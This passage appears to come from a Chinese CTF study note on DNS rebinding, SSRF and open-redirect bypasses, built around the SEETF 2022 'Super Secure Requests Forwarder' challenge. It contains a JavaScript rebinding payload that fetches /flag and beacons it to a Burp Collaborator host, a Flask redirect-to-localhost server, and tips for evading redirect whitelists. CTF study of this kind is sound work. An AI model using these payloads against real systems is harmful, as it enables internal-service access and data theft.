app.run(host="0.0.0.0", port=8000, debug=True)
index.html
<html>
<script>
const host = "http://7f000001.6523726b.rbndr.us:2301";
let count = 0;
setInterval(function(){
if (count != 100) {
var req = new XMLHttpRequest();
req.open('GET', `${host}/flag`, false);
req.send(null);
if(req.status == 200)
{
navigator.sendBeacon("https://p1rdfk5o171n2esbrk8mdxx58wer2g.burpcollaborator.net/", req.responseText)
}
count ++;
}
}, 20000);
</script>
</html>
当解析到我们自己的恶意server时,index.html页面上的js脚本会不停的发送XHR请求到${host}/flag,某一个时刻恰好host被解析成127.0.0.1,就可以得到flag并把结果发送到我们自己的webhook地址了
[SEETF 2022]Super Secure Requests Forwarder
from flask import Flask, redirect
app = Flask(__name__)
i = 0
@app.route('/')
def index():
global i
if i == 0:
i += 1
return 'Nothing to see here'
else:
return redirect('http://localhost/flag')
if __name__ == '__main__':
app.run()
实战思路
- 重定向至其它子域
https://xx.xxx.com/User/Login?redirect=http://xxx.com/
检测不严时,可以改为abcxxx.com
- 与xss有关
构造基于meta的重定向
<meta content="1;url=http://www.baidu.com" http-equiv="refresh">
- 一群常见的绕过
请参见Make Redirection Evil Again: URL Parser Issues in OAuth,写的很不错,这里不复制了(
以下是本文中涉及到的 和我学习时看过的所有文章的链接🔗 每日感谢互联网的丰富资源(
SSRF和XSS-filter_var(), preg_match() 和 parse_url()绕过学习
[原创] 看雪 2022 KCTF 春季赛 第四题 飞蛾扑火
OmegaSector – write-up by @terjanq
PHP SSRF Techniques How to bypass filter_var(), preg_match() and parse_url()
Eclipse Jetty WEB-INF敏感信息泄露漏洞分析(CVE-2021-28164/CVE-2021-34429)
Ruby on Rails 路径穿越与任意文件读取漏洞分析 -【CVE-2018-3760】
Django URL跳转漏洞分析(CVE-2018-14574 )